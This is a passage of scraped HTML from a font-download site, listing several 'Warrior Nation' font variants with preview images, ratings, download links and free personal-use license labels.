<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303207"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Academy Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Academy-Italic.font"/>
					<meta itemprop="productID" content="303208"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7464" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Academy-Italic.font" title="Warrior Nation Academy Italic Font">Warrior Nation Academy Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Academy-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Academy Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303208"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Academy-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Academy Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation 3D Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-3D-Italic.font"/>
					<meta itemprop="productID" content="303209"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1277" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-3D-Italic.font" title="Warrior Nation 3D Italic Font">Warrior Nation 3D Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-3D-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation 3D Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303209"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-3D-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation 3D Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Academy Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Academy-Regular.font"/>
					<meta itemprop="productID" content="303210"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5125" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Academy-Regular.font" title="Warrior Nation Academy Regular Font">Warrior Nation Academy Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Academy-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Academy Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Academy-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303210"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Academy-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Academy Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Expanded Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Expanded.font"/>
					<meta itemprop="productID" content="303211"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expandeda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4291" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Expanded.font" title="Warrior Nation Expanded Font">Warrior Nation Expanded Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Expanded.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expandeda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Expanded FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-ExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-ExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303211"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Expanded.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Expanded Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation 3D Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-3D-Regular.font"/>
					<meta itemprop="productID" content="303212"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1751" />
						<meta itemprop="ratingValue" content="2.84" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-3D-Regular.font" title="Warrior Nation 3D Regular Font">Warrior Nation 3D Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-3D-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation 3D Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-3D-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303212"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-3D-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation 3D Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Expanded Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Expanded-Italic.font"/>
					<meta itemprop="productID" content="303213"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3964" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Expanded-Italic.font" title="Warrior Nation Expanded Italic Font">Warrior Nation Expanded Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Expanded-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Expanded Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Expanded-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303213"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Expanded-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Expanded Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Gradient Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Gradient-Italic.font"/>
					<meta itemprop="productID" content="303214"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1826" />
						<meta itemprop="ratingValue" content="2.74" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Gradient-Italic.font" title="Warrior Nation Gradient Italic Font">Warrior Nation Gradient Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Gradient-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Gradient Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303214"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Gradient-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Gradient Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Gradient Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Gradient-Regular.font"/>
					<meta itemprop="productID" content="303215"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2653" />
						<meta itemprop="ratingValue" content="2.57" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Gradient-Regular.font" title="Warrior Nation Gradient Regular Font">Warrior Nation Gradient Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Gradient-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Gradient Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303215"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
